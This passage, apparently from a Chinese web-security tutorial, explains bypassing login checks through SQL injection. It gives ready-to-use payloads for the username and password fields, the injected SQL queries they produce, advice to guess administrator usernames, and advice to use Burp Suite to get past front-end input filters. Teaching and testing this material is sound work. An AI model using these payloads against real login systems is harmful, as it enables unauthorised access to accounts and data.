 场景① 假设登录页面后台校验机制为：从数据库查询对应用户名和密码，存在返回值验证通过。这种情况在用户名输入框输入' OR 1 = 1
OR '1' = '1，密码为空，则猜测可构造如下SQL语句绕过后台校验登录系统：
SELECT * FROM usertable WHERE username = '' OR 1 = 1 OR '1' = '1' AND password = ''
也可以用户名为空，在密码输入框输入' OR '1' = '1，则猜测可构造如下SQL语句绕过后台校验登录系统：
SELECT * FROM usertable WHERE username = '' AND password = '' OR '1' = '1'
场景② 假设登录页面后台校验机制为：从数据库查询对应用户名和密码，存在一条返回值验证通过。这种情况在用户名输入框输入
username' AND 1 = 1 OR '1' = '1，密码为空，则猜测可构造如下SQL语句绕过后台校验登录系统：
SELECT * FROM usertable WHERE username = 'username' AND 1 = 1 OR '1' = '1' AND password = ''
username如果未知，可以尝试使用admin、Admin、administrator、Administrator等进行猜测。
如果前端限制了某些字符不能输入，可以使用代理工具拦截并修改请求，如使用Burp Suite：